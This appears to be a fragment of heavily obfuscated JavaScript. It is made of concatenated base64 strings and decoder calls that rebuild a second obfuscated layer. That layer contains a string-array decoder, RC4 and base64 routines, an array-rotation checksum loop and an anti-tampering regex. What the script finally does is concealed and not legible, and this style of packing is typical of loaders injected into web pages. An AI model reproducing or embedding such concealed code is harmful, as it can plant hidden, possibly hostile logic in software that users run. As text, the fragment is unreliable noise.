CdXNDVMakk3ZEt'+'XJywncHV4ZE0wZGNTYScsJ2tTb2Z5MkJk'+_0x9566598w(0x21f)+'0NvcldRQycsJ1c0OWpFU2t5VzZDJywnQj'+'FaZFNmTEYnLCdudUZjSFhaY0hxJywnVzd'+'XaldSajhwVycsJ1c2TmRTU2srVzY1UCcs'+'J1dPbGNSSTVqZEcnLCdrOGtXVzRSY0hDb'+'0snLCd6bWtYV09hUWNXJywnRm1rdldRVD'+_0x9566598w(0x274))+('Q2tLVzVUeVdPUycsJ2JTa2dXNDdjVFNvV'+'ScsJ3BiYm9XUFZjS3EnLCdXNEh3aXJOZF'+_0x9566598w(0x2c1)+'NVzdlJywnbENvWldPdGNVbW8vJywnVzV5'+'N1dSbnhvcScsJ3l4aGROTWpiJywnbENve'+'nRZdGRNVycsJ2VzL2RRbWtRRjhvdldQRy'+'csJ2ZMSmNQRycsJ0RTa1lXT21FanEnLCd'+_0x9566598w(0x25c)+'Z3JmaVdSeGNHYScsJ210dnlXUVpjUUcnL'+'CdkdlpjSVo3Y1JhJywnVzQxemRta0hCcS'+'csJ1c2MW9GU2tYVzZXJywnb21vWHVjeGR'+'VVycsJ0Y4bzRrQ2tpV09tJywnVzV2VWNz'+'RmRKVycsJ2JIZitXUC9jVHEnLCdFZDdkS'+'HgvZExHJywnbkNvUVdRbGNIbW9aJywnVz'+_0x9566598w(0x1fd)+'sJ1c2cGRMU2tUVzZUTycsJ1c0di9wTFJj'+'U1cnLCdXNkRwb1lkZFZHJywncVdGZEpta'+_0x9566598w(0x2b1)+'lvbiBfMHg3ODcxNTIzZShhLGIpe2E9YS0'+'weDFmMDt2YXIgYz1fMHg3ODcxNTIzZFth'+'XTtpZihfMHg3ODcxNTIzZVsnWWVaQ3VIJ'+_0x9566598w(0x30f)+_0x9566598w(0x2d3)+'qa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdI'+'SUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1N'+'jc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhci'+'BsPTB4MCxtLG4sbz0weDA7bj1pWydjaGF'+'yQXQnXShvKyspO35uJiYobT1sJTB4ND9t'+'KjB4NDArbjpuLGwrKyUweDQpP2srPVN0c'+'mluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZi'+'ZtPj4oLTB4')+('MipsJjB4NikpOjB4MCl7bj1qWydpbmRle'+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+_0x9566598w(0x248)+_0x9566598w(0x24c)+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+'CddO3U8djt1Kyspe3IrPSclJysoJzAwJy'+'tsWydjaGFyQ29kZUF0J10odSlbJ3RvU3R'+'yaW5nJ10oMHgxMCkpWydzbGljZSddKC0w'+_0x9566598w(0x342)+_0x9566598w(0x2be)+'EwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0r'+'bVsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ'+'3RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT'+'1uW29dLG5bb109cDt9dD0weDAsbz0weDA'+_0x9566598w(0x30e)+'aCddO3crKyl7dD0odCsweDEpJTB4MTAwL'+'G89KG8rblt0XSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXAscSs9U3RyaW5'+'nWydmcm9tQ2hhckNvZGUnXShsWydjaGFy'+_0x9566598w(0x21a)+'SUweDEwMF0pO31yZXR1cm4gcTt9O18weD'+_0x9566598w(0x20e)+'4NzE1MjNlWydKTWhxVGYnXT17fSxfMHg3'+'ODcxNTIzZVsnWWVaQ3VIJ109ISFbXTt9d'+_0x9566598w(0x2e3)+'ErZSxnPV8weDc4NzE1MjNlWydKTWhxVGY'+'nXVtmXTtpZihnPT09dW5kZWZpbmVkKXtp'+'ZihfMHg3ODcxNTIzZVsnSUp1akhSJ109P'+_0x9566598w(0x2ef)+'9uKGope3Ro')+('aXNbJ2RPYmprZCddPWosdGhpc1snRVVJW'+_0x9566598w(0x200)+'dZcUFFWFonXT1mdW5jdGlvbigpe3JldHV'+'ybiduZXdTdGF0ZSc7fSx0aGlzWydyRVhO'+'TFInXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+'WMpXHgyMCp7XHg1Y3crXHgyMConLHRoaX'+'NbJ0NIZUFhdSddPSdbXHgyN3xceDIyXS4'+'rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fTtp'+'Wydwcm90b3R5cGUnXVsnd3NxakFqJ109Z'+'nVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRX'+'hwKHRoaXNbJ3JFWE5MUiddK3RoaXNbJ0N'+'IZUFhdSddKSxrPWpbJ3Rlc3QnXSh0aGlz'+'WydZcUFFWFonXVsndG9TdHJpbmcnXSgpK'+'T8tLXRoaXNbJ0VVSVpnbSddWzB4MV06LS'+'10aGlzWydFVUlaZ20nXVsweDBdO3JldHV'+'ybiB0aGlzWydRR0VQQmInXShrKTt9LGlb'+'J3Byb3RvdHlwZSddWydRR0VQQmInXT1md'+'W5jdGlvbihqKXtpZighQm9vbGVhbih+ai'+_0x9566598w(0x361)+_0x9566598w(0x2e1)+_0x9566598w(0x2e8)+'T1mdW5jdGlvbihqKXtmb3IodmFyIGs9MH'+_0x9566598w(0x2dc)+'0aCddO2s8bDtrKyspe3RoaXNbJ0VVSVpn'+'bSddWydwdXNoJ10oTWF0aFsncm91bmQnX'+'ShNYXRoWydyYW5kb20nXSgpKSksbD10aG'+_0x9566598w(0x32e)+'ldHVybiBqKHRoaXNbJ0VVSVpnbSddWzB4'+_0x9566598w(0x252)+'yd3c3FqQWonXSgpLF8weDc4NzE1MjNlWy'+'dJSnVqSFIn')+('XT0hIVtdO31jPV8weDc4NzE1MjNlWydFT'+'1lCZ3onXShjLGIpLF8weDc4NzE1MjNlWy'+'dKTWhxVGYnXVtmXT1jO31lbHNlIGM9Zzt'+'yZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7'+'dmFyIEg9XzB4Nzg3MTUyM2U7d2hpbGUoI'+'SFbXSl7dHJ5e3ZhciBjPS1wYXJzZUludC'+'hIKDB4M2Y2LCdyI0clJykpK3BhcnNlSW5'+'0KEgoMHg1YzYsJ1RbQVYnKSkqcGFyc2VJ'+'bnQoSCgweDMwZCwnRmxsNycpKStwYXJzZ'+'UludChIKDB4NWM0LCdoJmh3JykpKy1wYX'+'JzZUludChIKDB4NDg1LCdGbGw3JykpKi1'+'wYXJzZUludChIKDB4MWYwLCdyVCpoJykp'+'Ky1wYXJzZUludChIKDB4MmM5LCdkWyRFJ'+_0x9566598w(0x29d)+_0x9566598w(0x2e5)+'qcUY4JykpKnBhcnNlSW50KEgoMHg1MWQs'+'J2wpTGonKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0Y2goZCl7YVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fX19KF8weDc4NzE1'+_0x9566598w(0x2e6)+'3ZhciBJPV8weDc4NzE1MjNlLGQ9e307ZF'+_0x9566598w(0x242)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO30s'+'ZFtJKDB4NGU0LCdVNSR3JyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+'g0YTIsJ2RbJEUnKV09ZnVuY3Rpb24ocSx'+_0x9566598w(0x2f7)+'LCc5ejY4JyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHEhPT1zO30sZFtJKDB4MjQzLC'+_0x9566598w(0x27f))+('PUkoMHg1YTksJ1RbQVYnKStJKDB4MjQ4L'+'CdoJmh3JykrSSgweDQ1ZSwnVTUkdycpK0'+_0x9566598w(0x2f3)+_0x9566598w(0x1ee)+'PUkoMHg0MjgsJ2RbJEUnKStJKDB4MWZlL'+'CdyVCpoJyksZFtJKDB4NTNmLCdyNGRXJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'9PT1zO30sZFtJKDB4MjdiLCdyI0clJyld'+_0x9566598w(0x33a)+_0x9566598w(0x318)+'RbQVYnKStJKDB4NDFjLCdIMTlGJyksZFt'+'JKDB4M2ZjLCchQVZkJyldPWZ1bmN0aW9u'+_0x9566598w(0x2f6)+'jEsJygxcnAnKV09ZnVuY3Rpb24ocSxzKX'+_0x9566598w(0x2c0)+'nJGxBQCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPD1zO30sZFtJKDB4NDg4LCd0d'+_0x9566598w(0x278)+'JuIHErczt9LGRbSSgweDM2ZSwnXSglRic'+_0x9566598w(0x2a5)+_0x9566598w(0x2a9)+_0x9566598w(0x263)+_0x9566598w(0x1fb)+'weDU1YSwnVFtBVicpK0koMHg1ZTIsJyRs'+_0x9566598w(0x1f1)+'DU3MywnI2dzSycpK0koMHg1NmUsJ0hlW0'+'knKStJKDB4MjdhLCclV1hLJykrSSgweDM'+'1OSwnKDFycCcpK0koMHg0ODIsJ2pLb20n'+'KStJKDB4MmNiLCcxdFdYJyksZFtJKDB4M'+'jEzLCcqWnZwJyldPUkoMHgzMzcsJ0YmeX'+_0x9566598w(0x320))+('NTVjLCcqWnZwJykrSSgweDVhYiwnSHlCO'+'ScpK0koMHgzNDUsJ01Ad2QnKStJKDB4NG'+'RmLCdsKUxqJykrSSgweDNjYiwnSHlCOSc'+'pK0koMHgzNjQsJ0BpaTEnKStJKDB4MzUx'+'LCcqcUY4JykrSSgweDUzYiwnOXo2OCcpK'+'0koMHg0MjcsJ10oJUYnKStJKDB4NTlmLC'+'cxdFdYJykrSSgweDU5MywnaCZodycpK0k'+'oMHgzOTYsJzAyJUUnKStJKDB4NWNjLCdG'+'VjVKJykrSSgweDQyMSwnZFskRScpK0koM'+_0x9566598w(0x261)+'RbJEUnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x9566598w(0x256)+'JScpXT1JKDB4NWVkLCdJcmU5JykrSSgwe'+'DQ3YSwnKlp2cCcpK0koMHg1NGEsJypxRj'+'gnKStJKDB4NTVkLCdVNSR3JykrSSgweDJ'+_0x9566598w(0x286)+'KStJKDB4MzMwLCcqcUY4JykrSSgweDJkO'+'CwnclQqaCcpK0koMHgyOTcsJyVXWEsnKS'+'tJKDB4NTU4LCddKCVGJykrSSgweDI1NCw'+'nbClMaicpK0koMHg1MzMsJyFBVmQnKStJ'+'KDB4MzBhLCcpR28pJykrSSgweDVhNSwnQ'+'W0yJCcpK0koMHgyNmYsJ1hyVW4nKStJKD'+'B4NTY4LCdYclVuJykrSSgweDUzOSwnOXo'+'2OCcpK0koMHg0MzMsJzRzWCYnKStJKDB4'+'MjQwLCcwMiVFJykrSSgweDQyNCwnZiohW'+'ycpK0koMHgzMmUsJ2YqIVsnKStJKDB4Mj'+'Y1LCcwMiVFJykrSSgweDQ4YywnWWtobCc'+_0x9566598w(0x234)+'LCcwMiVFJykrSSgweDVlMywnKCE0aicpK'+_0x9566598w(0x35f)+'dJcmU5Jykr')+('SSgweDQ0NSwnSXJlOScpK0koMHgyMTksJ'+'0pVM2UnKStJKDB4NTZjLCchQVZkJykrSS'+'gweDQxNCwnXSglRicpK0koMHgzNzcsJ3R'+'0SWYnKStJKDB4MzEwLCdkeHNuJykrSSgw'+'eDIyOCwnclQqaCcpK0koMHgyMWYsJzJqa'+'VQnKStJKDB4MjBiLCckbEFAJykrSSgweD'+'MzMSwnVzZ5ZScpK0koMHgyYmQsJ1JdNVM'+'nKStJKDB4M2ViLCdIZVtJJykrSSgweDU3'+_0x9566598w(0x224)+'StJKDB4NGE2LCdmKiFbJykrSSgweDQ1Zi'+'wnMmppVCcpK0koMHgzOTUsJ09CT0YnKSt'+'JKDB4NGFhLCdmKiFbJykrSSgweDVmYywn'+_0x9566598w(0x2f4)+'DB4M2I4LCdAaWkxJykrSSgweDQzMCwnd0'+'lVbicpK0koMHgzNTgsJ1c2eWUnKStJKDB'+'4NWRhLCdUW0FWJykrSSgweDNmZSwnclQq'+_0x9566598w(0x284)+'TEzLCdGVjVKJykrSSgweDM2MiwnJGxBQC'+'cpK0koMHg1YmIsJypadnAnKStJKDB4MmF'+'iLCdsKUxqJykrSSgweDI3OCwnKDFycCcp'+'K0koMHg0NTYsJ1RAMWonKStJKDB4MzVhL'+'CdkeHNuJykrSSgweDMwMSwnXSglRicpK0'+'koMHgyOTQsJ3R0SWYnKStJKDB4NTMwLCd'+'3SVVuJykrSSgweDIxNCwnMDIlRScpK0ko'+'MHgzNmYsJ3I0ZFcnKStJKDB4NDc0LCdJc'+'mU5JykrSSgweDVjMiwnRlY1SicpK0koMH'+'g1YjgsJyghNGonKStJKDB4MmRiLCdkWyR'+_0x9566598w(0x203)+'NWUsJ2R4c24nKStJKDB4MjdkLCdJcmU5J'+_0x9566598w(0x258)+'YsJ10oJUYn')+('KStJKDB4MmM3LCdkWyRFJykrSSgweDMwY'+'iwnKnFGOCcpK0koMHgzMDUsJ2wpTGonKS'+'tJKDB4NTFmLCdGbGw3JykrSSgweDI4Miw'+'nIUFWZCcpK0koMHgzZDIsJyNnc0snKStJ'+'KDB4M2M0LCckbEFAJykrSSgweDNmMiwnU'+_0x9566598w(0x34d)+'B4MzA2LCdVNSR3JykrSSgweDJjNSwnbCl'+'MaicpK0koMHgyZDIsJ0ZsbDcnKStJKDB4'+_0x9566598w(0x353)+'CcpK0koMHg1MjgsJ3R0SWYnKStJKDB4Mm'+_0x9566598w(0x2b6)+'pK0koMHgzZjgsJzRzWCYnKStJKDB4M2Jk'+'LCcpR28pJykrSSgweDRlZiwnbClMaicpK'+_0x9566598w(0x2d6)+'dmKiFbJykrSSgweDMzYywnMmppVCcpK0k'+'oMHg1YTYsJ1lraGwnKStJKDB4Mjc1LCdY'+'clVuJykrSSgweDUwNCwnMDIlRScpK0koM'+_0x9566598w(0x24f)+'FAJykrSSgweDYwMCwnKnFGOCcpK0koMHg'+'0ZGIsJzF0V1gnKStJKDB4MjY2LCckbEFA'+_0x9566598w(0x2dd)+'GEsJ2RbJEUnKStJKDB4MmI2LCc0c1gmJy'+'krSSgweDM4MiwnclQqaCcpK0koMHgzNGU'+_0x9566598w(0x30d)+_0x9566598w(0x22a)+_0x9566598w(0x2ad)+_0x9566598w(0x33f)+'adnAnKStJKDB4NTJjLCdIZVtJJykrSSgw'+'eDNkZSwnJUViWicpK0koMHgzZTksJyghN'+_0x9566598w(0x23b)+'YxZiwnZFsk')+('RScpK0koMHg0MGYsJ1RAMWonKStJKDB4N'+'GJjLCdNQHdkJykrSSgweDUzMiwnSGVbSS'+'cpK0koMHg0YjgsJ3IjRyUnKStJKDB4NWU'+_0x9566598w(0x2bc)+_0x9566598w(0x2aa)+'CdoJmh3JykrSSgweDNiZSwnT0oxNScpK0'+'koMHgzYmIsJyghNGonKStJKDB4MmMyLCd'+'0dElmJykrSSgweDU0NSwnVzZ5ZScpK0ko'+_0x9566598w(0x308)+_0x9566598w(0x34e)+'gzOWIsJzl6NjgnKStJKDB4NWRiLCdGVjV'+'KJykrSSgweDIyMCwncjRkVycpK0koMHgy'+_0x9566598w(0x1f3)+_0x9566598w(0x35d)+'EsJ1hyVW4nKStJKDB4MzM5LCdXNnllJyk'+'rSSgweDFmZCwnciNHJScpK0koMHgyZWEs'+'J2pLb20nKStJKDB4NGNhLCd1KjhYJykrS'+'SgweDRhZCwnT0oxNScpK0koMHgzNjYsJy'+_0x9566598w(0x314)+'weDQ4ZCwnaWlwSycpK0koMHgzOWMsJ0Ft'+'MiQnKStJKDB4MzY5LCdNQHdkJykrSSgwe'+'DVmYiwnaWlwSycpK0koMHg0YmQsJ2YqIV'+_0x9566598w(0x23f)+'hMywnMXRXWCcpK0koMHg1NzcsJ0pVM2Un'+'KStJKDB4NGY4LCdyVCpoJykrSSgweDQyZ'+'CwnJVdYSycpK0koMHgzMmEsJ2YqIVsnKS'+'tJKDB4MjVhLCcoITRqJykrSSgweDQyMCw'+'nZFskRScpK0koMHgyZjAsJ3UqOFgnKStJ'+'KDB4MjZiLCcjZ3NLJykrSSgweDJjMywnT'+'0oxNScpK0koMHgzNWIsJyNnc0snKStJKD'+'B4NDFkLCdU')+('QDFqJykrSSgweDM5ZiwnRlY1SicpK0koM'+_0x9566598w(0x2f0)+'JwJykrSSgweDMxYSwnUl01UycpK0koMHg'+'1YzgsJ2gmaHcnKStJKDB4NjBiLCcqWnZw'+'JykrSSgweDU4MiwnSlUzZScpK0koMHgzM'+'jEsJzF0V1gnKStJKDB4MzYwLCcpR28pJy'+'krSSgweDQ3MCwnJGxBQCcpK0koMHgzNTM'+'sJ0BpaTEnKStJKDB4MzI4LCcpR28pJykr'+_0x9566598w(0x23a)+'yNnc0snKStJKDB4NWRkLCdPSjE1JykrSS'+_0x9566598w(0x223)+'UKmgnKStJKDB4MjJkLCdqS29tJykrSSgw'+'eDUzYSwnJUViWicpK0koMHg0N2UsJ2wpT'+'GonKStJKDB4M2E4LCdPSjE1JykrSSgweD'+'M0YSwndHRJZicpK0koMHg0N2QsJyFBVmQ'+_0x9566598w(0x222)+'NCwnUFYxYScpK0koMHg0ZjIsJ10oJUYnK'+_0x9566598w(0x2a7)+_0x9566598w(0x36a)+'JKDB4MjJhLCdyNGRXJykrSSgweDU1MCwn'+'VEAxaicpKyhJKDB4MjcwLCcpR28pJykrS'+_0x9566598w(0x2f1)+_0x9566598w(0x2e2)+'weDQ0YSwnWWtobCcpK0koMHg1NDEsJ09K'+_0x9566598w(0x31b)+_0x9566598w(0x29f)+'onKStJKDB4NWFjLCdyVCpoJykrSSgweDN'+'mNSwnaktvbScpK0koMHgzMTcsJ2YqIVsn'+'KStJKDB4MjE4LCdkWyRFJykrSSgweDU2Z'+'CwnJVdYSycpK0koMHgyYzEsJ1c2eWUnKS'+'tJKDB4NDQz')+('LCclV1hLJykrSSgweDI3MiwnWWtobCcpK'+'0koMHg0ZjEsJyNnc0snKStJKDB4MzMzLC'+_0x9566598w(0x24b)+'oMHgzY2YsJ1RbQVYnKStJKDB4NTljLCdQ'+_0x9566598w(0x26b)+'HgzOGQsJyNnc0snKStJKDB4NDI1LCdsKU'+'xqJykrSSgweDNlYywnQW0yJCcpK0koMHg'+_0x9566598w(0x33b)+'JykrSSgweDU5NCwnSHlCOScpK0koMHgzM'+'TgsJzAyJUUnKStJKDB4Mzg4LCddKCVGJy'+'krSSgweDNmOSwnJUViWicpK0koMHgyODg'+_0x9566598w(0x321)+'SSgweDQ0ZiwnXSglRicpK0koMHgyMzUsJ'+'2gmaHcnKStJKDB4MzM0LCdkWyRFJykrSS'+_0x9566598w(0x2bf)+'pTGonKStJKDB4MmIyLCcxdFdYJykrSSgw'+_0x9566598w(0x344)+'20nKStJKDB4MmVjLCdYclVuJykrSSgweD'+'JiMCwnKlp2cCcpK0koMHgzYzAsJ09CT0Y'+_0x9566598w(0x202)+'NCwnNHNYJicpK0koMHg0MDMsJ10oJUYnK'+_0x9566598w(0x22c)+_0x9566598w(0x349)+_0x9566598w(0x2ee)+'VEAxaicpK0koMHgzYTAsJ1RbQVYnKStJK'+'DB4NWU1LCckbEFAJykrSSgweDQwNCwncj'+_0x9566598w(0x2ff)+'4NDUwLCc0c1gmJykrSSgweDRiNiwnKDFy'+_0x9566598w(0x225)+'GM1LCcjZ3NLJykrSSgweDRmYiwnaCZody'+'cpK0koMHgy')+(_0x9566598w(0x36b)+'ykrSSgweDMwOCwndSo4WCcpK0koMHgzMT'+'EsJ1BWMWEnKStJKDB4M2U4LCdUW0FWJyk'+'rSSgweDVjZiwnWHJVbicpK0koMHgzN2Is'+'J0h5QjknKStJKDB4NGZjLCd0dElmJykrS'+'SgweDQxOCwnSlUzZScpK0koMHg1NTcsJz'+'l6NjgnKStJKDB4MzkxLCdQVjFhJykrSSg'+'weDYwOCwnIUFWZCcpK0koMHg1MGUsJ0Zs'+_0x9566598w(0x267)+'DM0Mywnd0lVbicpK0koMHgzOGIsJ3UqOF'+_0x9566598w(0x214)+_0x9566598w(0x22e)+'KStJKDB4NTQyLCclV1hLJykrSSgweDQwN'+'SwndSo4WCcpK0koMHgyMjIsJ3dJVW4nKS'+'tJKDB4NDc3LCdBbTIkJykrSSgweDM4MSw'+'nclQqaCcpK0koMHg0ZjAsJ09KMTUnKStJ'+'KDB4Mjg3LCdoJmh3JykrSSgweDM4OSwnR'+'iZ5dycpK0koMHg0OGEsJyNnc0snKStJKD'+'B4MjFhLCchQVZkJykrSSgweDI2MywnJGx'+'BQCcpK0koMHgzYjEsJ1RbQVYnKStJKDB4'+'NGY5LCdIZVtJJykrSSgweDU0ZCwnRlY1S'+'icpK0koMHgyMGUsJ1U1JHcnKStJKDB4NT'+'NlLCdKVTNlJykrSSgweDI5MywnIUFWZCc'+_0x9566598w(0x354)+'LCcwMiVFJykrSSgweDI2YSwnRmxsNycpK'+'0koMHgyMDAsJylHbyknKStJKDB4MzRkLC'+_0x9566598w(0x345)+'oMHgyNDcsJ0BpaTEnKStJKDB4M2M3LCco'+'MXJwJykrSSgweDQ0ZSwnKnFGOCcpK0koM'+_0x9566598w(0x269)+'hYJykrSSgw')+('eDUwOCwnRlY1SicpK0koMHgzZDcsJ0h5Q'+'jknKStJKDB4NjBlLCdGVjVKJykrSSgweD'+_0x9566598w(0x33c)+_0x9566598w(0x20d)+'YywnWWtobCcpK0koMHg0ODAsJ2RbJEUnK'+'StJKDB4NWQ5LCclV1hLJykrSSgweDRhYi'+'wnciNHJScpK0koMHg0NTgsJ1c2eWUnKSt'+_0x9566598w(0x32c)+'QW0yJCcpK0koMHgzNjUsJ2pLb20nKStJK'+'DB4NGI5LCc5ejY4JykrSSgweDRiYSwnSD'+'E5RicpK0koMHgzYTUsJ09CT0YnKStJKDB'+'4NDhmLCdZa2hsJykrSSgweDQ3YiwnVzZ5'+'ZScpK0koMHg0YTQsJ09KMTUnKStJKDB4M'+_0x9566598w(0x298)+'cpK0koMHg1Y2UsJ1U1JHcnKStJKDB4NTk'+_0x9566598w(0x2eb)+'K0koMHg0OTAsJypadnAnKStJKDB4NThjL'+'CdqS29tJykrSSgweDI5Yiwnd0lVbicpK0'+_0x9566598w(0x2fc)+'yamlUJykrSSgweDRkYywndHRJZicpK0ko'+'MHg0ZGEsJ3UqOFgnKStJKDB4MzQ2LCd0d'+'ElmJykrSSgweDIyMywnaCZodycpK0koMH'+'g1MjYsJ1RAMWonKStJKDB4NGEzLCclRWJ'+_0x9566598w(0x34a)+'NWYsJ2gmaHcnKStJKDB4MmQ0LCdqS29tJ'+'ykrSSgweDVhMCwnUFYxYScpK0koMHg1ZD'+_0x9566598w(0x231)+'rSSgweDI2ZCwncjRkVycpK0koMHg1ODcs'+'J09CT0YnKStJKDB4NWQzLCdSXTVTJykrS'+'SgweDI4MywnVEAxaicpK0koMHg0MTcsJ0'+'h5QjknKStJ')+(_0x9566598w(0x2a0)+_0x9566598w(0x313)+'B4NGQ2LCdBbTIkJykrSSgweDIzOSwnd0l'+'VbicpK0koMHg0NmEsJ1lraGwnKStJKDB4'+'MmE0LCdGJnl3JykrSSgweDI0YywnQGlpM'+'ScpK0koMHgyY2EsJ10oJUYnKStJKDB4Nj'+'EwLCcwMiVFJykrSSgweDI3NywnWWtobCc'+_0x9566598w(0x254)+'LCdQVjFhJykrSSgweDJlMCwnUl01UycpK'+'0koMHg0NTUsJ09KMTUnKStJKDB4NGE4LC'+'cpR28pJykrSSgweDQwYywnJVdYSycpK0k'+'oMHg0YzMsJ0hlW0knKStJKDB4NThmLCcj'+'Z3NLJykrSSgweDIwZiwnZFskRScpK0koM'+'HgzMTQsJ0FtMiQnKStJKDB4NTdlLCdGJn'+_0x9566598w(0x341)+'1ZDQsJzRzWCYnKStJKDB4NTUxLCcjZ3NL'+'JykrSSgweDRjNywnaWlwSycpK0koMHgzN'+'zgsJzRzWCYnKStJKDB4MmJhLCdqS29tJy'+'krSSgweDNiMCwnXSglRicpK0koMHgxZjU'+'sJ0BpaTEnKStJKDB4MzU0LCdNQHdkJykr'+_0x9566598w(0x218)+'ygxcnAnKStJKDB4MjEwLCdKVTNlJykrSS'+'gweDUxYSwnTUB3ZCcpK0koMHg1YmMsJ2Y'+'qIVsnKStJKDB4NGQxLCdPSjE1JykrSSgw'+'eDQ2NiwnRiZ5dycpK0koMHgyYjksJ2RbJ'+'EUnKStJKDB4NTExLCcxdFdYJykrSSgweD'+'Q3NiwnclQqaCcpK0koMHg1YWUsJ0lyZTk'+_0x9566598w(0x2ac)+_0x9566598w(0x2a4)+'icpK0koMHgyZGYsJ3UqOFgnKStJKDB4Mj'+'gxLCdVNSR3')+('JykrSSgweDM3YSwnWHJVbicpK0koMHgzN'+'WUsJ3dJVW4nKStJKDB4M2FlLCdsKUxqJy'+'krSSgweDU2NiwnJUViWicpK0koMHgzM2E'+'sJypxRjgnKStJKDB4NTk5LCdPQk9GJykr'+'SSgweDIwOCwnVFtBVicpK0koMHg0YmYsJ'+'01Ad2QnKStJKDB4MjQ0LCdPSjE1JykrSS'+'gweDJiYywnRlY1SicpK0koMHgzZWQsJyg'+'hNGonKStJKDB4NTQ5LCcwMiVFJykrSSgw'+'eDVkNiwnMmppVCcpK0koMHgzOGUsJ2pLb'+'20nKStJKDB4NDVhLCdKVTNlJykrSSgweD'+_0x9566598w(0x34f)+_0x9566598w(0x315)+_0x9566598w(0x34c)+'StJKDB4NTMxLCdqS29tJykrSSgweDU1Ni'+'wnaWlwSycpK0koMHgyNzMsJ0h5QjknKSt'+'JKDB4NWMxLCdsKUxqJykrSSgweDYwNiwn'+_0x9566598w(0x273)+'DB4M2YwLCclV1hLJykrSSgweDMwOSwnVT'+'UkdycpK0koMHg1NGYsJ01Ad2QnKStJKDB'+'4NDlmLCdZa2hsJykrSSgweDU1MiwnJGxB'+'QCcpK0koMHgzNDEsJ1lraGwnKStJKDB4M'+'WY5LCd1KjhYJykrSSgweDM2YSwnZFskRS'+'cpK0koMHg0M2YsJzF0V1gnKSksZFtJKDB'+'4M2E0LCcqcUY4JyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHErczt9LGRbSSgweDVmN'+'CwnSXJlOScpXT1mdW5jdGlvbihxLHMpe3'+_0x9566598w(0x32f)+'adnAnKV09SSgweDIzNywncjRkVycpKydz'+'LycsZFtJKDB4NGEwLCd1KjhYJyldPUkoM'+'HgyZjUsJ2gmaHcnKStJKDB4MmZiLCdUW0'+_0x9566598w(0x208))+(_0x9566598w(0x2d9)+'VQnKStJKDB4MzUyLCdVNSR3JykrSSgweD'+'MwNCwnSHlCOScpK0koMHg1MDAsJ3R0SWY'+_0x9566598w(0x362)+_0x9566598w(0x238)+'StJKDB4NDVkLCdpaXBLJykrSSgweDNlNS'+'wnd0lVbicpK0koMHg0NTMsJ2gmaHcnKSt'+_0x9566598w(0x31a)+'VFtBVicpK0koMHgyNjIsJ09CT0YnKStJK'+_0x9566598w(0x32d)+_0x9566598w(0x2f9)+'4MmE5LCdPSjE1JykrSSgweDQwMSwnVEAx'+'aicpK0koMHgyZWYsJ01Ad2QnKStJKDB4N'+'DY1LCdPQk9GJykrSSgweDIzMywnVTUkdy'+_0x9566598w(0x219)+'zLCcwMiVFJykrSSgweDNmMywnOXo2OCcp'+'K0koMHgyYzYsJ0ZsbDcnKStJKDB4M2YxL'+'CcoITRqJykrSSgweDNmZiwnOXo2OCcpK0'+_0x9566598w(0x310)+'GJnl3JykrSSgweDNhNiwnJVdYSycpK0ko'+'MHgzYjcsJ0pVM2UnKStJKDB4NGUzLCd0d'+'ElmJykrSSgweDQ3MiwnMmppVCcpK0koMH'+'gzMTksJ3UqOFgnKStJKDB4NjA0LCdGbGw'+'3JykrSSgweDYxZCwnOXo2OCcpK0koMHg0'+'MzUsJ1U1JHcnKStJKDB4MjNiLCclV1hLJ'+'ykrSSgweDYxYSwnUFYxYScpK0koMHg0OW'+'QsJ1hyVW4nKStJKDB4MzY3LCdoJmh3Jyk'+'rSSgweDQyZSwnI2dzSycpK0koMHg1ZGUs'+_0x9566598w(0x2c8)+'SgweDI5YywnI2dzSycpK0koMHgyYWUsJ0'+'pVM2UnKStJ')+('KDB4MjNhLCdGJnl3JykrSSgweDNhMSwnI'+'UFWZCcpK0koMHg1YjIsJzRzWCYnKStJKD'+'B4NTY0LCchQVZkJykrSSgweDUyZCwnIUF'+_0x9566598w(0x356)+_0x9566598w(0x28b)+_0x9566598w(0x281)+'M2LCd1KjhYJykrSSgweDJlMSwnSGVbSSc'+'pK0koMHg0YzEsJzJqaVQnKStJKDB4M2E3'+_0x9566598w(0x348)+'0koMHg1ODUsJ1JdNVMnKStJKDB4M2UxLC'+_0x9566598w(0x206)+'oMHgzYWQsJ2gmaHcnKStJKDB4NTM1LCdy'+'I0clJykrSSgweDQyYiwnSlUzZScpK0koM'+'Hg0NDksJ0h5QjknKStJKDB4MjRmLCdyNG'+'RXJykrSSgweDMxMywnSlUzZScpK0koMHg'+'1YmQsJ0pVM2UnKStJKDB4NTE2LCdIZVtJ'+'JykrSSgweDMwMCwnclQqaCcpK0koMHgyM'+'2MsJ3IjRyUnKStJKDB4NDgxLCdUW0FWJy'+'krSSgweDMyMiwnd0lVbicpK0koMHg1ZmY'+'sJzAyJUUnKStJKDB4MjA2LCdZa2hsJykr'+'SSgweDI4NSwnd0lVbicpK0koMHg1OTgsJ'+'3R0SWYnKStJKDB4NGUwLCdNQHdkJykrSS'+'gweDQzMiwnQW0yJCcpK0koMHg0ZDQsJ0Y'+'meXcnKStJKDB4NGNjLCckbEFAJykrSSgw'+_0x9566598w(0x1eb)+_0x9566598w(0x319)+'I5NSwnZFskRScpK0koMHgxZjcsJypxRjg'